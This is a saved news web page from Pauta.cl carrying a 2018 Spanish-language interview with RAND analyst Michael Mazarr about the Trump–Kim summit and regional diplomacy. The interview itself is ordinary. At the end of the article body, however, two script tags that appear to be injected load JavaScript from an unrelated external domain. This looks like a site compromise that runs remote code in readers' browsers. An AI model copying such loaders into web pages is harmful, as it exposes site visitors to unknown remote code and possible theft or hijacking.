

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html
body_size: 12581
content:














































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>Michael Mazarr: “No deberíamos exagerar las expectativas de la cumbre”</title>
            <meta name="keywords" content='China,Corea del Norte,Corea del Sur,Diplomacia' />
            <meta name="description" content='“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada”.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-1023-1024x538.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='Michael Mazarr: “No deberíamos exagerar las expectativas de la cumbre”' />
            <meta property="og:description" content='“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada”.' />
            <meta property="og:url" content='https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada”.'/>
            <meta name="twitter:title" content='Michael Mazarr: “No deberíamos exagerar las expectativas de la cumbre”'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-1023-1024x538.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html"
		},
		"author": {
			"name": "Eduardo Olivares",
			"@id": "https://www.pauta.cl/#/schema/person/eolivares"
		},
		"headline": "Michael Mazarr: “No deberíamos exagerar las expectativas de la cumbre”",
		"articleBody": "“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada”.",
		"datePublished": "2018-06-08T10:01:00-04:00",
		"dateModified": "2023-07-18T11:13:37-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-1023-150x150.jpg",
		"keywords": "China,Corea del Norte,Corea del Sur,Diplomacia",
		"articleSection": ["Tendencias"],
		"inLanguage": "es-CL",
		"copyrightYear": "2018",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html",
		"url": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html",
		"name": "Michael Mazarr: “No deberíamos exagerar las expectativas de la cumbre”",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-1023-150x150.jpg",
		"datePublished": "2018-06-08T10:01:00-04:00",
		"dateModified": "2023-07-18T11:13:37-04:00",
		"description": "“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada”.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-1023-1024x538.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-1023-1024x538.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/tendencias\/",
            "name": "Tendencias"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/tendencias\/2018\/06\/08\/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html",
            "name": "Michael Mazarr: \u201cNo deber\u00edamos exagerar las expectativas de la cumbre\u201d"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/eolivares",
		"name": "Eduardo Olivares",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Eduardo Olivares"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/eolivares/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/tendencias/'><strong class="d-the-header__title | u-text-uppercase">Tendencias</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              Michael Mazarr: “No deberíamos exagerar las expectativas de la cumbre”
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-1023-1024x538.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
                <div class="d-the-article-media__caption">
                  <div class="d-the-article-media__main">                    
                    <span class="d-the-article-media__label">
                      RAND Corporation
                    </span>
                  </div>
                </div>
              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/eolivares/' class="u-permalink--primary-10 u-fw-700">Eduardo Olivares</a> | <time class="d-the-article__date" datetime='2018-06-08T10:01:00-04:00'>08 de junio 2018</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada”.</p>
              

              <p><span>Michael Mazarr es politólogo senior de RAND Corporation y su enfoque de especialización es la seguridad estratégica, sobre todo en las relaciones internacionales.</span></p>
<p><span>En esta entrevista con <strong>PAUTA</strong>.cl, el autor de</span><span> <a href="https://www.palgrave.com/gp/book/9780312164553" target="_blank" rel="noopener"><em>North Korea and the Bomb</em></a>, entre otras publicaciones, sugiere que “el Norte se ha mostrado muy hábil en hacer que se enfrenten un poco los diversos actores”.</span></p>
<p><span> </span></p>
<p><strong><span>-¿Qué espera de la cumbre entre Kim y Trump? ¿Debiéramos estar optimistas del resultado?</span></strong></p>
<p><span>“Es demasiado pronto para decirlo, pero soy cautelosamente optimista. Los tres actores principales -las dos Coreas y Estados Unidos- tienen importantes incentivos para evitar un fracaso diplomático y mantener la inercia del momento. Creo que Kim Jong-Un es al menos relativamente serio en su interés de brindar mayor prosperidad a Corea del Norte y está dispuesto a entregar parte de su capacidad de amenaza a Corea del Sur para conseguir su objetivo. Hay muchas áreas en las que ya hay disposición al compromiso: por ejemplo, las tres partes parecen abiertas a firmar un tratado de paz que termine con la guerra coreana”.</span></p>
<p><span>“El principal escollo es si existe un punto común aceptable para las tres partes en el área de desnuclearización. Corea del Norte no renunciará a todas sus capacidades de una vez y Estados Unidos no querrá un agotador y eterno proceso que Corea del Norte pueda manipular”.</span></p>
<p><span>“Siento cierta esperanza luego de las declaraciones recientes del Presidente Trump, donde sugiere que ve esto como un &#8216;proceso&#8217; y no un evento único. Si Estados Unidos está dispuesto a ser flexible y Corea del Norte está dispuesta a hacer concesiones, podría haber avances”.</span></p>
<p><span>“Pero no deberíamos exagerar las expectativas de la cumbre. Esto será otra serie de discusiones que no resolverá todos los problemas. No espero el anuncio de un gran acuerdo firmado y sellado después de la cumbre”.</span></p>
<p><strong><span>-¿Cuál es el rol de otros actores relevantes (China, Japón, Corea del Sur) cuando pensamos en soluciones a largo plazo para un futuro pacífico para Corea del Norte (y la región)?</span></strong></p>
<p><span>“El rol de Corea del Sur es bastante obvio, pero el factor crítico es el carácter del gobierno surcoreano. Administraciones surcoreanas de línea muy dura o muy progresistas y nacionalistas crean diversas presiones y restricciones a la política estadounidense. Por ahora, el presidente Moon está incentivando el diálogo entre Estados Unidos y Corea del Norte, mientras que algunos gobiernos surcoreanos anteriores se oponían fuertemente a esto”. </span></p>
<p><span>“China juega un papel importante por la influencia que ejerce sobre Corea del Norte, pero esa influencia puede ser exagerada y Pyongyang quiere reforzar sus lazos con Estados Unidos para contrapesar a Beijing”.</span></p>
<p><span>“Japón se enfrenta a amenazas significativas por parte de Corea del Norte pero, por razones históricas, no se encuentra en la vanguardia de las negociaciones”.</span></p>
<p><strong><span>¿Está de acuerdo en que la diplomacia norcoreana está manipulando a China y Estados Unidos, pero también a Rusia y actores menores (como la misma Corea del Sur) en la búsqueda de sus objetivos estratégicos?</span></strong></p>
<p><span>“Sí. El Norte se ha mostrado muy hábil en hacer que se enfrenten un poco los diversos actores. Pero el asunto principal es que tenemos un alineamiento de actores sin precedentes -en Corea del Norte, Corea del Sur y Estados Unidos- que, aparentemente, quieren hacer tratos o acuerdos más grandes de los que se han hecho antes. Los tres están extendiendo las políticas de sus países fuera de los límites tradicionales mientras sugieren una apertura a lo nuevo. Todo eso puede ser para bien, siempre que Corea del Norte sea parcialmente sincera en su anhelo de paz y progreso económico. Si es así, existe la posibilidad de que surja un acuerdo transformador el próximo año. Si no, el proceso se hará polvo y se detendrá nuevamente”.</span></p>
</p>
<p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script>
</p>
<p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":30,"slug":"china","name":"China"},{"id":396,"slug":"corea-del-norte","name":"Corea del Norte"},{"id":317,"slug":"corea-del-sur","name":"Corea del Sur"},{"id":283,"slug":"diplomacia","name":"Diplomacia"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":167248,"post_title":"Xi Jinping: \u201cLos pa\u00edses occidentales, encabezados por EE.UU, han puesto en pr\u00e1ctica una contenci\u00f3n total de China\u201d","post_link":"tendencias\/2023\/03\/07\/xi-jinping-los-paises-occidentales-encabezados-ee-uu-han-reprimido-china.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/06\/imagen_principal-50289-300x169.jpg","bajada":"El presidente de China, Xi Jinping, ha denunciado este martes la \u201crepresi\u00f3n\u201d de Occidente a China, ya que ha admitido que ha generado \u201cseveros desaf\u00edos\u201d al gigante asi\u00e1tico."},{"id_post":164772,"post_title":"\u201cNo descartamos nada\u201d: Lo que se sabe de los OVNI detectados en EE.UU. y Canad\u00e1","post_link":"tendencias\/2023\/02\/14\/lo-que-se-sabe-de-los-ovni-detectados-en-estados-unidos-y-canada.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/06\/imagen_principal-49543-300x169.jpg","bajada":"El derribo de un tercer objeto abri\u00f3 las dudas respecto al origen extraterrestre de los objetos que han sobrevolado Norteam\u00e9rica durante la \u00faltima semana. El Pent\u00e1gono explic\u00f3 que la situaci\u00f3n est\u00e1 en evaluaci\u00f3n por parte de organismos de inteligencia."},{"id_post":164691,"post_title":"El enigm\u00e1tico Globo Chino","post_link":"tendencias\/2023\/02\/10\/el-enigmatico-globo-chino.html","publicador":"Diego Z\u00e1rate","autor":"","image":"\/2023\/06\/imagen_principal-49520-300x169.jpg","bajada":"Sobrevol\u00f3 cielo estadounidense y fue detectado. De inmediato se acus\u00f3 espionaje de Pek\u00edn. En \u201cUna Vuelta al Mundo\u201d, Fernando Reyes Matta coment\u00f3 las salidas diplom\u00e1ticas a la detecci\u00f3n del Globo Chino."},{"id_post":160579,"post_title":"\u201cAmeba comecerebros\u201d: Se reporta la primera muerte en Corea de Sur","post_link":"tendencias\/2022\/12\/26\/ameba-comecerebros-se-reporta-la-primera-muerte-en-corea-de-sur.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/06\/imagen_principal-48290-300x169.jpg","bajada":"El microbio suele estar presente en aguas dulces e infecta ingresando al cuerpo humano a trav\u00e9s de la nariz, tal como el caso mortal ocurrido en Corea del Sur."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/13/aburrirse-tambien-es-crecer-el-ocio-como-aliado-del-desarrollo-infantil.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2026/01/fredrik-solli-wandem-GGsT6rnez-s-unsplash-650x433.jpg" alt="Aburrirse también es crecer: el ocio como aliado del desarrollo infantil" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/13/aburrirse-tambien-es-crecer-el-ocio-como-aliado-del-desarrollo-infantil.html" class="d-the-box-alt-card__permalink">
                          Aburrirse también es crecer: el ocio como aliado del desarrollo infantil                        </a>
                      </strong>
                    </figcaption>

